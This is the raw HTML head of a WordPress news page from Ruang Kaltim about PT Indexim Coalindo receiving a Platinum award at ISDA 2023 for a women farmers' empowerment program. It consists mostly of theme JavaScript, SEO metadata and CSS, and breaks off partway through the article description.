_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023 | Ruang Kaltim</title>
<meta name="description" content="RUANGKALTIM.COM, JAKARTA – PT Indexim Coalindo memperoleh Penghargaan Platinum pada ajang Indonesia Sustainable Development Award (ISDA) 2023, yang digelar di"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023 | Ruang Kaltim" />
<meta property="og:description" content="RUANGKALTIM.COM, JAKARTA – PT Indexim Coalindo memperoleh Penghargaan Platinum pada ajang Indonesia Sustainable Development Award (ISDA) 2023, yang digelar di" />
<meta property="og:url" content="https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:section" content="Berita" />
<meta property="og:updated_time" content="2023-12-13T01:26:19+00:00" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg" />
<meta property="og:image:width" content="1204" />
<meta property="og:image:height" content="704" />
<meta property="og:image:alt" content="INDEXIM COALINDO." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-09T02:49:03+00:00" />
<meta property="article:modified_time" content="2023-12-13T01:26:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023 | Ruang Kaltim" />
<meta name="twitter:description" content="RUANGKALTIM.COM, JAKARTA – PT Indexim Coalindo memperoleh Penghargaan Platinum pada ajang Indonesia Sustainable Development Award (ISDA) 2023, yang digelar di" />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="2 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&amp;ssl=1","width":"1204","height":"704","caption":"INDEXIM COALINDO.","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/#webpage","url":"https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/","name":"Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023 | Ruang Kaltim","datePublished":"2023-12-09T02:49:03+00:00","dateModified":"2023-12-13T01:26:19+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023 | Ruang Kaltim","keywords":"indexim coalindo,Kaltim Kutim","datePublished":"2023-12-09T02:49:03+00:00","dateModified":"2023-12-13T01:26:19+00:00","articleSection":"Berita, Edukasi, Kalimantan Timur, Kutai Timur, Nasional","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"RUANGKALTIM.COM, JAKARTA \u2013 PT Indexim Coalindo memperoleh Penghargaan Platinum pada ajang Indonesia Sustainable Development Award (ISDA) 2023, yang digelar di","name":"Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023 | Ruang Kaltim","@id":"https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023 Umpan Komentar" href="https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&#038;ssl=1">
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&amp;ssl=1"><meta property="og:image:width" content="1204"><meta property="og:image:height" content="704"><meta property="og:image:alt" content="INDEXIM COALINDO."><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, JAKARTA – PT Indexim Coalindo memperoleh Penghargaan Platinum pada ajang Indonesia Sustainable Development Award (ISDA) 2023, yang digelar di Hotel Westin Jakarta pada 4 Desember 2023 lalu. Penghargaan Platinum tersebut diberikan atas capaian salah satu program Pengembangan dan Pemberdayaan Masyarakat (PPM), yakni Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa. ISDA 2023 